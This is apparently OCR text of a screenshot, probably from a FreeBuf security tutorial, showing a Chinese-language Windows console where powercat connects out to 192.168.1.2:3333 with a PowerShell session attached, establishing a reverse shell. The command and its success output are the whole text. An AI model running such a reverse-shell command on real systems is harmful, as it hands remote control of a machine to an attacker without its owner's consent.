 管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\powercat-master> powercat -c 192.168.1.2 -p 3333 -v -ep
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Powershell
详细信息: Setting up Stream 1... (ESC/CTRL to exit)
详细信息: Connecting...
详细信息: Connection to 192.168.1.2:3333 [tcp] succeeded!
详细信息: Setting up Stream 2... (ESC/CTRL to exit)
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
FREEBUF